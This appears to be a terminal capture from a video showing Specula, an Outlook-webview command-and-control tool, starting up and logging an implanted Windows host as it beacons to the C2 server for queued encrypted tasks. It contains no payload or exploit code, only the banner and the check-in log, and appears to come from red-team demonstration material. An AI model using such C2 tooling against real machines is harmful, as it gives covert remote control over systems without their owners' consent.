 (venv)kali@bytebandit: ~/den
Specula - Outlook webview C2 - Code based on TrevorC2 by Dave Kennedy
Specula in Latin means watchtower/lookout
Written originally by: Oddvar Moe (@oddvarmoe)
Re-written by: Christopher Paschen (@freefirex2)
Contributions from the entire TrustedSec Targeted Operations Team <3 - AKA UNC1194
SpeculaC2>
07/22/2024-07:18:41 - *** [INBOUND GET] (192.168.86.240) - [URL]: http://192.168.86.245/css/FMbyEwozfajZtQ/89rRhQgy
07/22/2024-07:18:41 - *** [AGENTCOM] (192.168.86.240): Valid Useragent
07/22/2024-07:18:41 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Requesting Encrypted Code
07/22/2024-07:18:41 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): No queued task to execute
07/22/2024-07:19:11 - *** [INBOUND GET] (192.168.86.240) - [URL]: http://192.168.86.245/css/FMbyEwozfajZtQ/89rRhQgy
07/22/2024-07:19:11 - *** [AGENTCOM] (192.168.86.240): Valid Useragent
07/22/2024-07:19:11 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Requesting Encrypted Code
07/22/2024-07:19:11 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): No queued task to execute
07/22/2024-07:19:45 - *** [INBOUND GET] (192.168.86.240) - [URL]: http://192.168.86.245/css/FMbyEwozfajZtQ/89rRhQgy
07/22/2024-07:19:45 - *** [AGENTCOM] (192.168.86.240): Valid Useragent
07/22/2024-07:19:45 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Requesting Encrypted Code
07/22/2024-07:19:45 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): No queued task to execute
07/22/2024-07:20:16 - *** [INBOUND GET] (192.168.86.240) - [URL]: http://192.168.86.245/css/FMbyEwozfajZtQ/89rRhQgy
07/22/2024-07:20:16 - *** [AGENTCOM] (192.168.86.240): Valid Useragent
07/22/2024-07:20:16 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Requesting Encrypted Code
07/22/2024-07:20:16 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): No queued task to execute
[0] 0:sudo* 1:zsh- "bytebandit" 07:20 22-Jul-24